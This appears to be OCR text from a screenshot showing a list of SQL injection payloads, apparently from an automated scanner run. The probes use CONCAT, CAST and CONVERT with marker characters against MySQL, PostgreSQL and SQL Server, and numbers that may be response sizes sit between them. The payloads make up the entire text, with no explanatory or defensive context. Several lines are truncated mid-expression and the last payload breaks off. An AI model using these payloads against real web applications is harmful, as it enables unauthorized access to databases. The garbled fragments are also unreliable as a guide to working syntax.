
AND 1756=CONCAT(CHAR(113) CHAR(113) CHAR(113)
CHAR(113) CHAR(113),(SELECT (CASE WHEN
(1756=1756) THEN CHAR(49) ELSE CHAR(48)
END)),CHAR(113) CHAR(120) CHAR(120) CHAR(122)
CHAR(113))
1485
AND 1756=CONCAT(CHAR(113) CHAR(113) CHAR(113)
CHAR(113) CHAR(113),(SELECT (CASE WHEN
(1756=1756) THEN CHAR(49) ELSE CHAR(48)
END)),CHAR(113) CHAR(120) CHAR(120) CHAR(122)
CHAR(113))-- zTRS
1446
AND
1487=CAST((CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(11
(SELECT (CASE WHEN (1487=1487) THEN 1 ELSE 0 END))::te
(CHR(113)||CHR(120)||CHR(120)||CHR(122)||CHR(113)) AS
NUMERIC)
1284
AND 2946=CONVERT(INT,(SELECT CHAR(113)
CHAR(113) CHAR(113) CHAR(113) CHAR(113) (SELECT
(CASE WHEN (2946=2946) THEN CHAR(49) ELSE